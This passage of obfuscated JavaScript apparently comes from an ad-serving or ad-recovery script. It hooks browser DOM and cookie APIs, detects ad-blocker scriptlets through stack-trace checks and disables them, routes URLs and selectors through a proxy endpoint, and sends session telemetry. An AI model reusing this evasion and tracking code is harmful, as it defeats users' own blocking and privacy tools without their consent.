N5=window;for(;N5!==N5[Vc(0x9a8)][Vc(0x9b5)];)N5=N5[Vc(0x9a8)][Vc(0x9b5)],N5[Vc(0xc3c)]({'as_key':Vc(0x584),'event':N3,'params':N4},'*');},nc=(N3,N4,N5)=>{const Vm=hZ;var N6;N5[Vm(0x50c)](Vm(0x6fe),nM[Vm(0x18b)]()),nL[Vm(0x102f)]({'name':N4,'params':nJ(N5)}),nH||(nH=!0x0,N6=async()=>{nH=!0x1,await nm(N3);},ig['A'][Vm(0x196)](window)[Vm(0x575)]?ig['A'][Vm(0x196)](window)[Vm(0x575)][Vm(0xc49)](window,N6):ig['A'][Vm(0x196)](window)[Vm(0x2db)][Vm(0xc49)](window,N6,0x64));};async function nm(N3){const Vk=hZ,N4=nL;if(nL=[],0x0===N4[Vk(0x424)])return;if(i0['A'][Vk(0x1035)])return;if(!nl)return;const N5=await(0x0,i5['C8'])(N3,i0['A'][Vk(0x95f)])?(0x0,i5['XV'])(i0['A'][Vk(0x95f)],0x0):i0['A'][Vk(0x95f)],N6=N5+Vk(0x98b)[Vk(0x8f7)](location[Vk(0x2d6)]),N7=iS['A'][Vk(0xbe9)](JSON[Vk(0xfa6)](N4));await nV['G'][Vk(0xd2d)](Vk(0x3da),(0x0,i3['Wq'])({'protectUrlContext':'v7'===N3[Vk(0xcba)]||'v8'===N3[Vk(0xcba)]?{'version':N3[Vk(0xcba)],'originalHostname':N3[Vk(0x888)],'bidder':void 0x0,'randomize':!0x0}:N3,'url':N6,'endpoint':N5}),N7);}function nk(N3){const Vw=hZ;nl=Math[Vw(0xca6)]()<N3,nM=N3;}function nw(N3){const Vd=hZ;N3[Vd(0x50c)](Vd(0xedf),location[Vd(0x30d)]),N3[Vd(0x50c)](Vd(0x413),i0['A'][Vd(0xcba)]),N3[Vd(0x50c)](Vd(0x918),i6['A'][Vd(0x4f2)]()[Vd(0x18b)]()),N3[Vd(0x50c)](Vd(0xb7c),(0x0,nI['FA'])()),N3[Vd(0x50c)](Vd(0xa13),(function(){const VW=Vd,N4=VW(0xa13);try{let N5=sessionStorage[VW(0xbad)](N4);return N5||(N5=nv(),sessionStorage[VW(0xe54)](N4,N5)),N5;}catch(N6){return'';}}())),N3[Vd(0x50c)](Vd(0xbf0),nT||(nT=nv(),nT)),N3[Vd(0x50c)](Vd(0x62b),Math[Vd(0x620)](performance[Vd(0x2f0)]())[Vd(0x18b)]());}var nd=Z(0x385);function nW(N3,N4,N5){return N6=>{const t0=a2n;var N7;const N8=t0(0xacb)==typeof(null==N6?void 0x0:N6[t0(0x70a)])?N6[t0(0x70a)]:!(null==N6||null===(N7=N6[t0(0x70a)])||void 0x0===N7||!N7[t0(0xe83)]),N9=t0(0xacb)==typeof N5?N5:!(null==N5||!N5[t0(0xe83)]);return N6[t0(0x2c9)]===N3&&N8===N9&&N4===N6[t0(0x468)];};}const Z0=N3=>{const t1=hZ;if(N3[t1(0xe32)])return;N3[t1(0xe32)]=!0x0;const N4=N3[t1(0x6e1)][t1(0xa45)],N5=N3[t1(0x6e1)][t1(0xb8d)],N6=()=>{const t2=t1,N7=new Error()[t2(0xde1)];return!(!N7||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t2(0xe06)](N7));};N3[t1(0x6e1)][t1(0xa45)]=function(){const t3=t1;return N6()?arguments[t3(0x424)]<=0x0?void 0x0:arguments[0x0]:N4(...arguments);},N3[t1(0x6e1)][t1(0xb8d)]=function(){const t4=t1;return N6()?arguments[t4(0x424)]<=0x0?void 0x0:arguments[0x0]:N5(...arguments);};};function Z1(N3,N4){const t5=hZ;N4[t5(0x804)]||N4[t5(0x32a)]||(N4[t5(0x804)]=!0x0,N4[t5(0xe32)]||i7['A'][t5(0x24e)](t5(0x1d1)),ig['A'][t5(0x6df)](N4),Z4(N3,N4),Z2(N4[t5(0x440)]));}const Z2=N3=>{const t6=hZ;N3[t6(0xd88)]=[],N3[t6(0xc61)](t6(0xce7),()=>null);};function Z3(N3){const t7=hZ;let N4=!0x0,N5='';try{N5=N3[t7(0x55b)][t7(0x30d)];}catch(N6){N4=!0x1;}return N4;}const Z4=(N3,N4)=>{const t8=hZ;{const NN=N4[t8(0x6b2)][t8(0xd75)][t8(0xf56)],NA=N4[t8(0x6e1)][t8(0xc23)](N4[t8(0x6b2)][t8(0xd75)],t8(0xf56));NN&&NA&&NA[t8(0x50f)]&&NA[t8(0x31e)]&&ig['A'][t8(0x196)](N4)[t8(0x782)][t8(0xc49)](NN)[t8(0xf8f)](t8(0xf2c))&&N4[t8(0x6e1)][t8(0xa45)](N4[t8(0x6b2)][t8(0xd75)],t8(0xf56),{'get':function(){}});}Z7(N4,t8(0x661),t8(0x18b),function(){const t9=t8;if(this[t9(0x232)])return t9(0xd6b)[t9(0x8f7)](this[t9(0x467)],t9(0x5d9));for(var Nb=arguments[t9(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][t9(0x196)](N4)[t9(0x782)][t9(0xc49)](this,...NC);}),Z8(N4,t8(0xfea),t8(0x4d0),{'get':function(){const ti=t8;for(var Nb=arguments[ti(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][ti(0x196)](N4)[ti(0xfdc)][ti(0x196)][ti(0xc49)](this,...NC);return NR?(0x0,iM['QS'])(NR):NR;},'set':function(Nb){const tn=t8;for(var NC=arguments[tn(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][tn(0x196)](N4)[tn(0xfdc)][tn(0x50c)][tn(0xc49)](this,tn(0x64b)==typeof Nb?(0x0,iM['Vd'])({'protectUrlContext':N3,'style':Nb,...NU}):Nb),Nb;}}),Z7(N4,t8(0xfea),t8(0x673),function(Nb){const tZ=t8;if(this[tZ(0xfbd)])return this[Nb];for(var NC=arguments[tZ(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][tZ(0x196)](N4)[tZ(0x70b)][tZ(0xc49)](this,Nb,...NU);}),Z7(N4,t8(0xfea),t8(0xd0d),function(Nb,NC){const tN=t8;if(this[tN(0xfbd)])return this[Nb]=NC;for(var NU=arguments[tN(0x424)],NR=new Array(NU>0x2?NU-0x2:0x0),Nz=0x2;Nz<NU;Nz++)NR[Nz-0x2]=arguments[Nz];ig['A'][tN(0x196)](N4)[tN(0x3fd)][tN(0xc49)](this,Nb,tN(0x64b)==typeof NC?(0x0,iM['oY'])({'protectUrlContext':N3,'value':NC}):NC,...NR);}),Z7(N4,t8(0xb2c),t8(0xba9),function(Nb,NC){const tA=t8;return ig['A'][tA(0x196)](N4)[tA(0x52b)][tA(0xc49)](this,(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':Nb}),NC);}),Z7(N4,t8(0xb2c),t8(0x8e9),function(Nb){const tb=t8,NC=(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':Nb});return ig['A'][tb(0x196)](N4)[tb(0x4b0)][tb(0xc49)](this,NC);}),Z8(N4,t8(0xca2),t8(0x14a),{'get':function(){const tC=t8;for(var Nb=arguments[tC(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][tC(0x196)](N4)[tC(0x9fd)][tC(0x196)][tC(0xc49)](this,...NC);return NR?NR[tC(0xbd2)](';')[tC(0xab9)](Nz=>Nz[tC(0xe07)]())[tC(0xab9)](Nz=>{const tU=tC,NO=Nz[tU(0xdf2)]('=');return[Nz[tU(0x532)](0x0,NO),Nz[tU(0x532)](NO+0x1)];})[tC(0xab9)](Nz=>{const tR=tC;let [NO,NY]=Nz;if((0x0,i2['_'])(NO)){const [No,NK,ND]=(0x0,i2['ks'])(NO)[tR(0xbd2)](';');if(ND)return[ND,NY];}return[NO,NY];})[tC(0xab9)](Nz=>{const tz=tC;let [NO,NY]=Nz;return''[tz(0x8f7)](NO,'=')[tz(0x8f7)](NY);})[tC(0x5e4)](';\x20'):NR;},'set':function(Nb){const tO=t8,NC=ZZ(N4)||new URL(N4[tO(0x55b)][tO(0x30d)]);for(var NU=arguments[tO(0x424)],NR=new Array(NU>0x1?NU-0x1:0x0),Nz=0x1;Nz<NU;Nz++)NR[Nz-0x1]=arguments[Nz];const NO=ig['A'][tO(0x196)](N4)[tO(0x9fd)][tO(0x196)][tO(0xc49)](this,...NR),NY=NO?NO[tO(0xbd2)](';')[tO(0xab9)](Nu=>Nu[tO(0xe07)]())[tO(0xab9)](Nu=>{const tY=tO,Ng=Nu[tY(0xdf2)]('=');return[Nu[tY(0x532)](0x0,Ng),Nu[tY(0x532)](Ng+0x1)];})[tO(0x56c)](Nu=>{let [Ng,Np]=Nu;return(0x0,i2['_'])(Ng);})[tO(0xab9)](Nu=>{const to=tO;let [Ng,Np]=Nu;return[Ng,Np,...(0x0,i2['ks'])(Ng)[to(0xbd2)](';')];})[tO(0xab9)](Nu=>{let [Ng,Np,Nh,Ns,NV]=Nu;return{'key':Ng,'value':Np,'domain':Nh,'path':Ns,'name':NV};}):[],No=(Nu=>(0x0,nY[tO(0x459)])(Nu,{'decodeValues':!0x1}))(Nb);if(void 0x0===No[tO(0x3dd)]&&(No[tO(0x3dd)]=N4[tO(0xb46)][tO(0x2d6)]),NK=(NK=No[tO(0x3dd)])[tO(0x503)]('.')?NK[tO(0xc51)](0x1):NK,NC[tO(0x2d6)]===N3[tO(0x888)]&&(!NK||NC[tO(0x2d6)][tO(0xed7)](NK)))return ig['A'][tO(0x196)](N4)[tO(0x9fd)][tO(0x50c)][tO(0xc49)](this,Nb,...NR);var NK;const ND=function(Nu,Ng,Np,Nh,Ns){const tK=tO,NV=new URL((0x0,i3['EW'])(Ng[tK(0x55b)][tK(0x30d)])?(0x0,i3['sH'])(Ng[tK(0x55b)][tK(0x30d)])[tK(0xa1e)]:Ng[tK(0x55b)][tK(0x30d)]);if(!Ns[tK(0x7c3)]){if('/'===NV[tK(0x6db)])Ns[tK(0x7c3)]='/';else{const NI=NV[tK(0x6db)][tK(0xbd2)]('/')[tK(0xc51)](0x0,-0x1)[tK(0x5e4)]('/');Ns[tK(0x7c3)]=NI||'/';}}return Ns[tK(0x3dd)]||(Ns[tK(0x3dd)]=NV[tK(0x2d6)]),Ns[tK(0x3dd)][tK(0x503)]('.')||(Ns[tK(0x3dd)]='.'+Ns[tK(0x3dd)]),((NG,NB,Nj,Nq,NE)=>{const tD=tK,Nf=Nj[tD(0xc4a)](NJ=>NJ[tD(0x467)]===Nq[tD(0x467)]&&NJ[tD(0x3dd)]===Nq[tD(0x3dd)]&&NJ[tD(0x7c3)]===Nq[tD(0x7c3)]),Nr=Nf?Nf[tD(0xd96)]:(0x0,i2['md'])(''[tD(0x8f7)](Nq[tD(0x3dd)],';')[tD(0x8f7)](Nq[tD(0x7c3)],';')[tD(0x8f7)](Nq[tD(0x467)]),(0x0,nO['$o'])()),Nv={'httpOnly':Nq[tD(0x403)],'maxAge':Nq[tD(0x56d)],'encode':NJ=>NJ};return Nv[tD(0x7c3)]=function(NJ,NH){const tu=tD,NL=(0x0,i3['rI'])(NH);if('v7'===NJ[tu(0xcba)])return'/'[tu(0x8f7)](i3['lv'],'/')[tu(0x8f7)](NJ[tu(0x888)],'/')[tu(0x8f7)]((0x0,no['Y_'])(NJ[tu(0x5cf)]),'/')[tu(0x8f7)](NL);if('v8'===NJ[tu(0xcba)])return'/'[tu(0x8f7)](i3['ep'],'/')[tu(0x8f7)](NJ[tu(0x888)],'/')[tu(0x8f7)]((0x0,no['Y_'])(NJ[tu(0x5cf)]),'/')[tu(0x8f7)](NL);if(tu(0xcca)===NJ[tu(0xcba)])return'/'[tu(0x8f7)](i3['Ph'],'/')[tu(0x8f7)](NJ[tu(0x888)],'/')[tu(0x8f7)](NL);if(tu(0xb83)===NJ[tu(0xcba)])return'/'[tu(0x8f7)](i3['g3'],'/')[tu(0x8f7)](NJ[tu(0x888)],'/')[tu(0x8f7)](NL);if(tu(0xd5e)===NJ[tu(0xcba)])return'/'[tu(0x8f7)](i3['qF'],'/')[tu(0x8f7)](NJ[tu(0x888)],'/')[tu(0x8f7)](NL);throw new Error(tu(0x630)[tu(0x8f7)](NJ));}(NG,Nq[tD(0x3dd)]),Nv[tD(0x3dd)]=new URL((0x0,i5['aV'])(NB))[tD(0x2d6)],NE&&(Nv[tD(0xf69)]=NE),Nv[tD(0x195)]=!0x0,Nv[tD(0x1007)]=tD(0x53f),Nq[tD(0x83e)]&&!isNaN(Nq[tD(0x83e)][tD(0x106b)]())&&(Nv[tD(0x83e)]=Nq[tD(0x83e)]),(0x0,nz['l'])(Nr,Nq[tD(0x1031)],Nv);})(Nu,Np,Nh,Ns);}(N3,N4,i0['A'][tO(0x95f)],NY,No);return ig['A'][tO(0x196)](N4)[tO(0x9fd)][tO(0x50c)][tO(0xc49)](this,ND,...NR);}}),Z7(N4,t8(0xca2),t8(0x5cc),function(Nb){const tg=t8;return ig['A'][tg(0x196)](N4)[tg(0x56f)][tg(0xc49)](this,(0x0,i2['md'])(Nb));}),Z7(N4,t8(0x440),t8(0x5cc),function(Nb){const tp=t8;return tp(0x64b)!=typeof Nb&&(Nb=N4[tp(0xda3)](Nb)),ig['A'][tp(0x196)](N4)[tp(0x73d)][tp(0xc49)](this,(0x0,i2['md'])(Nb));}),Z7(N4,t8(0xca2),t8(0x150),function(Nb){const th=t8;return ig['A'][th(0x196)](N4)[th(0x172)][th(0xc49)](this,(0x0,i2['md'])(Nb));}),Z7(N4,t8(0xca2),t8(0x93d),function(Nb){const ts=t8;return Nb=(0x0,nd['w4'])(Nb),ig['A'][ts(0x196)](N4)[ts(0x2cf)][ts(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));},Nb=>Nb),Z7(N4,t8(0xca2),t8(0x83f),function(Nb){const tV=t8;return Nb=(0x0,nd['w4'])(Nb),ig['A'][tV(0x196)](N4)[tV(0x1024)][tV(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));},Nb=>Nb),Z7(N4,t8(0xca2),t8(0x4e3),function(Nb){const tt=t8;let NC=Nb[tt(0x18b)]();if(0x0===NC[tt(0x424)])return ig['A'][tt(0x196)](N4)[tt(0x967)][tt(0xc49)](this,'');const NU=/import\(['"](http.+?)['"]\)/g;NC[tt(0xf18)](NU)&&(NC=NC[tt(0x960)](NU,(NO,NY)=>{const tI=tt,No=(0x0,i3['Wq'])({'protectUrlContext':N3,'url':NY,'kind':i3['MN'][tI(0xf05)],'baseUrl':ig['A'][tI(0x196)](N4)[tI(0x162)][tI(0x196)][tI(0x53e)](N4[tI(0x440)]),'endpoint':i0['A'][tI(0x95f)]});return tI(0x986)[tI(0x8f7)](No,'\x27)');}));let NR=n3({'_window':N4,'protectUrlContext':N3,'html':NC,'docBaseUrl':ig['A'][tt(0x196)](N4)[tt(0x162)][tt(0x196)][tt(0x53e)](this)})||NC;if(NC[tt(0xf8f)](tt(0xee9))&&NC[tt(0xf8f)](tt(0xc11))&&!NC[tt(0xf8f)](tt(0x738))&&NR[tt(0xf8f)](tt(0x738))&&(NR=NR[tt(0xc51)](0x0,NR[tt(0xf3e)](tt(0x738)))),!NC[tt(0xf8f)]('\x0a')&&NC[tt(0x503)](tt(0x3a6))&&NC[tt(0xbd2)]('<')[tt(0x424)]-0x1==0x1&&!NC[tt(0xf8f)](tt(0x2a1))&&NR[tt(0xed7)](tt(0x2a1))&&(NR=NR[tt(0xc51)](0x0,NR[tt(0xf3e)](tt(0x2a1)))),NC[tt(0x503)](tt(0xe1a))&&NC[tt(0xed7)](tt(0x75d))){const NO=tt(0xcea)[tt(0x8f7)]((0x0,i2['md'])(tt(0x8f3)),'\x22>');NR=NR[tt(0xc51)](0x0,NR[tt(0xf3e)](NO)+NO[tt(0x424)]);}const Nz=ig['A'][tt(0x196)](N4)[tt(0x967)][tt(0xc49)](this,NR);return this[tt(0xc9f)]&&(Z2(N4[tt(0x440)]),nh(this[tt(0xc9f)]),nC(this[tt(0xc9f)]),iL[tt(0x4e5)](this[tt(0xc9f)]),N4[tt(0xc40)]&&N4[tt(0xc40)]()),Nz;}),Z7(N4,t8(0xca2),t8(0xb36),function(Nb){const tG=t8;return this[tG(0x4e3)](Nb+'\x0a');}),Z7(N4,t8(0x2b0),t8(0x5cc),function(Nb){const te=t8;return ig['A'][te(0x196)](N4)[te(0xa66)][te(0xc49)](this,(0x0,i2['md'])(Nb));}),Z7(N4,t8(0x2b0),t8(0x93d),function(Nb){const tB=t8;return Nb=(0x0,nd['w4'])(Nb),ig['A'][tB(0x196)](N4)[tB(0x107a)][tB(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));},Nb=>Nb),Z7(N4,t8(0x2b0),t8(0x83f),function(Nb){const tj=t8;return Nb=(0x0,nd['w4'])(Nb),ig['A'][tj(0x196)](N4)[tj(0x2fa)][tj(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));},Nb=>Nb),Z7(N4,t8(0x699),t8(0x3e2),function(Nb,NC){const tq=t8;return tq(0xf14)!==NC?ig['A'][tq(0x196)](N4)[tq(0x7d0)][tq(0xc49)](this,Nb,NC):ig['A'][tq(0x196)](N4)[tq(0x7d0)][tq(0xc49)](this,n3({'_window':N4,'protectUrlContext':N3,'html':Nb}),NC);}),Z8(N4,t8(0x623),t8(0x7fd),{'get':function(){const tE=t8;for(var Nb=arguments[tE(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][tE(0x196)](N4)[tE(0xcbf)][tE(0x196)][tE(0xc49)](this,...NC);return(0x0,i2['_'])(NR)?(0x0,i2['ks'])(NR):NR;},'set':function(Nb){const tf=t8;Nb=(0x0,i2['_'])(Nb)?Nb:(0x0,i2['md'])(Nb);for(var NC=arguments[tf(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][tf(0x196)](N4)[tf(0x2a3)][tf(0x50c)][tf(0xc49)](this,Nb,...NU);}}),Z9(N4,t8(0x623),t8(0x1bb),{'get':function(Nb,NC){const tr=t8,NU=Nb[NC];return NU?tr(0x424)===NC?NU:tr(0xd8b)==typeof NU?NC===(null===(NR=N4[tr(0x8da)])||void 0x0===NR?void 0x0:NR[tr(0x56e)])?function(){const tv=tr,Nz=NU[tv(0xc49)](Nb);return new N4[(tv(0x5b7))](Nz,{'get':function(NO,NY){const tJ=tv,No=NO[NY];return No?tJ(0xa31)===NY?function(){const tH=tJ,NK=No[tH(0xc49)](NO);return NK?new Proxy(NK,{'get':function(ND,Nu){const tL=tH,Ng=ND[Nu];return Ng?tL(0x1031)===Nu?new Proxy(Ng,{'get':function(Np,Nh){const tl=tL,Ns=Np[Nh];if(!Ns)return Ns;if(tl(0x467)===Nh&&Ns[tl(0x503)](tl(0x5d2))){const NV=Ns[tl(0xc51)](0x5);return(0x0,i2['_'])(NV)?tl(0x5d2)+(0x0,i2['ks'])(NV):Ns;}return Ns;}}):tL(0xd8b)==typeof Ng?Ng[tL(0x943)](ND):Ng:Ng;}}):NK;}:tJ(0xd8b)==typeof No?No[tJ(0x943)](NO):No:No;}});}:NU[tr(0x943)](Nb):new N4[(tr(0x5b7))](NU,{'get':function(Nz,NO){const tM=tr,NY=Nz[NO];if(!NY)return NY;if(tM(0xd8b)==typeof NY)return NY[tM(0x943)](Nz);if(tM(0x467)===NO&&NY[tM(0x503)](tM(0x5d2))){const No=NY[tM(0xc51)](0x5);return tM(0x5d2)+((0x0,i2['_'])(No)?(0x0,i2['ks'])(No):No);}return NY;}}):NU;var NR;}},null),Z9(N4,t8(0x623),t8(0x2b2),{'get':function(Nb,NC){const tQ=t8,NU=Nb[NC];if(!NU)return NU;if(tQ(0x184)===NC)return function(){const tF=tQ,NR=[];for(var Nz=arguments[tF(0x424)],NO=new Array(Nz),NY=0x0;NY<Nz;NY++)NO[NY]=arguments[NY];return NO[tF(0x336)](No=>{const tT=tF;NR[tT(0x102f)]((0x0,i2['md'])(No));}),NU[tF(0x53e)](Nb,[...NR]);};if(tQ(0x85f)===NC)return function(NR){const tX=tQ;return NU[tX(0x53e)](Nb,[(0x0,i2['md'])(NR)]);};if(tQ(0x451)===NC)return function(){const tx=tQ;for(var NR=arguments[tx(0x424)],Nz=new Array(NR),NO=0x0;NO<NR;NO++)Nz[NO]=arguments[NO];const NY=Nz[tx(0xab9)](No=>(0x0,i2['md'])(No));return NU[tx(0x53e)](Nb,[...NY]);};if(tQ(0x815)===NC)return function(NR,Nz){const ta=tQ;return NU[ta(0x53e)](Nb,[(0x0,i2['md'])(NR),Nz]);};if(tQ(0xe0b)===NC)return function(NR,Nz){const tS=tQ;return NU[tS(0x53e)](Nb,[(0x0,i2['md'])(NR),(0x0,i2['md'])(Nz)]);};if(tQ(0x1031)===NC)return NU[tQ(0xbd2)]('\x20')[tQ(0xab9)](NR=>(0x0,i2['_'])(NR)?(0x0,i2['ks'])(NR):NR)[tQ(0x5e4)]('\x20');if(NC===N4[tQ(0x8da)][tQ(0x56e)])return function(){const ty=tQ,NR=NU[ty(0xc49)](Nb);return new N4[(ty(0x5b7))](NR,{'get':function(Nz,NO){const tP=ty,NY=Nz[NO];return NY?tP(0xa31)===NO?function(){const tc=tP,No=NY[tc(0xc49)](Nz);return No?new N4[(tc(0x5b7))](No,{'get':function(NK,ND){const tm=tc,Nu=NK[ND];return Nu?tm(0x1031)===ND?(0x0,i2['_'])(Nu)?(0x0,i2['ks'])(Nu):Nu:tm(0xd8b)==typeof Nu?Nu[tm(0x943)](NK):Nu:Nu;}}):No;}:tP(0xd8b)==typeof NY?NY[tP(0x943)](Nz):NY:NY;}});};if(tQ(0x64b)==typeof NC){const NR=parseInt(NC);if(!isNaN(NR))return(0x0,i2['_'])(NU)?(0x0,i2['ks'])(NU):NU;}return tQ(0xd8b)==typeof NU?NU[tQ(0x943)](Nb):NU;},'set':function(Nb,NC,NU){const tk=t8;return tk(0x1031)===NC&&(NU=NU[tk(0xbd2)]('\x20')[tk(0xab9)](NR=>(0x0,i2['_'])(NR)?NR:(0x0,i2['md'])(NR))[tk(0x5e4)]('\x20')),Nb[NC]=NU,!0x0;}},function(Nb){const tw=t8;return Nb=Nb[tw(0xbd2)]('\x20')[tw(0xab9)](NC=>(0x0,i2['md'])(NC))[tw(0x5e4)]('\x20'),ig['A'][tw(0x196)](N4)[tw(0xe52)][tw(0xc49)](this,tw(0x35e),Nb),Nb;},()=>!0x0),Z8(N4,t8(0x623),t8(0x2d4),{'get':function(){const td=t8;for(var Nb=arguments[td(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];return ig['A'][td(0x196)](N4)[td(0x2a3)][td(0x196)][td(0xc49)](this,...NC)[td(0xbd2)]('\x20')[td(0xab9)](NR=>(0x0,i2['_'])(NR)?(0x0,i2['ks'])(NR):NR)[td(0x5e4)]('\x20');},'set':function(Nb){const tW=t8,NC=Nb[tW(0xbd2)]('\x20')[tW(0xab9)](NO=>(0x0,i2['md'])(NO))[tW(0x5e4)]('\x20');for(var NU=arguments[tW(0x424)],NR=new Array(NU>0x1?NU-0x1:0x0),Nz=0x1;Nz<NU;Nz++)NR[Nz-0x1]=arguments[Nz];return ig['A'][tW(0x196)](N4)[tW(0x2a3)][tW(0x50c)][tW(0xc49)](this,NC,...NR);}}),Z7(N4,t8(0x623),t8(0x517),function(Nb){const I0=t8;return ig['A'][I0(0x196)](N4)[I0(0x2e6)][I0(0xc49)](this,(0x0,iM['Qw'])({'protectUrlContext':N3,'selector':Nb}));}),Z7(N4,t8(0x623),t8(0x275),function(Nb){const I1=t8;if(Nb[I1(0x503)](I1(0x5d2))){const NU=Nb[I1(0xc51)](0x5)[I1(0x61c)]();(0x0,i2['_'])(NU)||(Nb=I1(0x5d2)+(0x0,i2['md'])(NU));}let NC='';return NC=I1(0x706)===Nb||I1(0x646)===Nb||I1(0x2ff)===Nb?ig['A'][I1(0x196)](N4)[I1(0xbac)][I1(0xc49)](this,(0x0,i2['md'])(Nb)):ig['A'][I1(0x196)](N4)[I1(0xbac)][I1(0xc49)](this,Nb),NC?('id'===Nb&&(0x0,i2['_'])(NC)?NC=(0x0,i2['ks'])(NC):I1(0x35e)===Nb?NC=NC[I1(0xbd2)]('\x20')[I1(0xab9)](NR=>(0x0,i2['_'])(NR)?(0x0,i2['ks'])(NR):NR)[I1(0x5e4)]('\x20'):I1(0xce3)===Nb||I1(0xae3)===Nb?I1(0x64b)==typeof NC&&NC[I1(0x503)](I1(0xed6))&&(NC=NC[I1(0xc51)](0x3)):((()=>!!(I1(0x94b)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xaf7)===Nb&&(0x0,i3['EW'])(NC)||I1(0xeb9)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xaf7)===Nb&&(0x0,i3['EW'])(NC)||I1(0x1d3)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xaf7)===Nb&&(0x0,i3['EW'])(NC)||I1(0x198)===this[I1(0xa36)][I1(0x61c)]()&&I1(0x30d)===Nb&&(0x0,i3['EW'])(NC)||'a'===this[I1(0xa36)][I1(0x61c)]()&&I1(0x30d)===Nb&&(0x0,i3['EW'])(NC)||I1(0x103b)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xaf7)===Nb&&(0x0,i3['EW'])(NC)||I1(0xfc7)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xaf7)===Nb&&(0x0,i3['EW'])(NC)||I1(0x798)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xe39)===Nb&&(0x0,i3['EW'])(NC)))())?NC=(0x0,i3['sH'])(NC)[I1(0xa1e)]:I1(0xeb9)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xc35)===Nb||I1(0xfc7)===this[I1(0xa36)][I1(0x61c)]()&&I1(0xc35)===Nb&&(0x0,i3['EW'])(NC)?NC=n2(NC):I1(0x798)===this[I1(0xa36)][I1(0x61c)]()&&I1(0x817)===Nb&&(0x0,i2['_'])(NC)||this[I1(0xa36)][I1(0x61c)]()[I1(0x503)](I1(0xd7d))&&I1(0xfc7)===Nb&&(0x0,i2['_'])(NC)||I1(0x529)===Nb&&(0x0,i2['_'])(NC)?NC=(0x0,i2['ks'])(NC):I1(0x7ed)===Nb&&(0x0,i2['_'])(NC)?NC=(0x0,i2['xE'])(NC):I1(0xfdb)===Nb&&(NC=id(NC)),I1(0xf76)===Nb&&(NC=(0x0,iW['H'])(NC)),NC):NC;}),Z7(N4,t8(0x623),t8(0x150),function(Nb){const I2=t8;return ig['A'][I2(0x196)](N4)[I2(0xe60)][I2(0xc49)](this,(0x0,i2['md'])(Nb));}),Z7(N4,t8(0x623),t8(0x9a7),function(Nb){const I3=t8;if(Nb[I3(0x503)](I3(0x5d2))){const NC=Nb[I3(0xc51)](0x5)[I3(0x61c)]();(0x0,i2['_'])(NC)||(Nb=I3(0x5d2)+(0x0,i2['md'])(NC));}return ig['A'][I3(0x196)](N4)[I3(0x602)][I3(0xc49)](this,Nb);}),Z8(N4,t8(0x623),'id',{'get':function(){const I4=t8;for(var Nb=arguments[I4(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][I4(0x196)](N4)[I4(0x179)][I4(0x196)][I4(0xc49)](this,...NC);return(0x0,i2['_'])(NR)?(0x0,i2['ks'])(NR):NR;},'set':function(Nb){const I5=t8;I5(0x64b)!=typeof Nb&&(Nb=N4[I5(0xda3)](Nb)),ic(N4,Nb);for(var NC=arguments[I5(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];return ig['A'][I5(0x196)](N4)[I5(0x179)][I5(0x50c)][I5(0xc49)](this,(0x0,i2['md'])(Nb),...NU);}}),Z8(N4,t8(0x623),t8(0xdc0),{'get':function(){const I6=t8;for(var Nb=arguments[I6(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const NR=ig['A'][I6(0x196)](N4)[I6(0xfca)][I6(0x196)][I6(0xc49)](this,...NC);return I6(0xf76)===this[I6(0xa36)][I6(0x61c)]()?(0x0,iM['sR'])(NR):NR;},'set':function(Nb){const I7=t8;for(var NC=arguments[I7(0x424)],NU=new Array(NC>0x1?NC-0x1:0x0),NR=0x1;NR<NC;NR++)NU[NR-0x1]=arguments[NR];if(I7(0xf76)===this[I7(0xa36)][I7(0x61c)]())return ig['A'][I7(0x196)](N4)[I7(0xfca)][I7(0x50c)][I7(0xc49)](this,(0x0,iM['dv'])({'protectUrlContext':N3,'stylesheet':Nb}),...NU);if(I7(0x1d3)===this[I7(0xa36)][I7(0x61c)]())return ig['A'][I7(0x196)](N4)[I7(0xfca)][I7(0x50c)][I7(0xc49)](this,Nb,...NU);const Nz=Nb[I7(0x18b)]();return this instanceof N4[I7(0xba5)]&&Nz[I7(0xf8f)](I7(0x7a5))?ig['A'][I7(0x196)](N4)[I7(0xfca)][I7(0x50c)][I7(0xc49)](this,Nb,...NU):ig['A'][I7(0x196)](N4)[I7(0xfca)][I7(0x50c)][I7(0xc49)](this,n3({'_window':N4,'protectUrlContext':N3,'html':Nb}),...NU);}}),Z8(N4,t8(0x623),t8(0x6d7),{'get':function(){const I8=t8;for(var Nb=arguments[I8(0x424)],NC=new Array(Nb),NU=0x0;NU<Nb;NU++)NC[NU]=arguments[NU];const 